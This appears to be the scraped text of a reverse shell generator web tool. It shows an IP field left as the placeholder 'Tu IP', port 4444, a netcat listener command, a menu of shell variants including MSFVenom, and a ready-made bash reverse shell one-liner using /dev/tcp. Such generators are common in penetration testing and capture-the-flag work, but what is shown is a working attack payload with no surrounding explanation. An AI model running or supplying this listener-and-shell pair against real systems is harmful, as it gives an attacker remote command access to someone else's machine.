 Reverse Shell Generator
IP & Port
IP
Tu IP
Port
4444
+1
Listener
Advanced
🚀 nc -lvnp 4444
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
🚀 sh -i >& /dev/tcp/Tu IP/4444 0>&1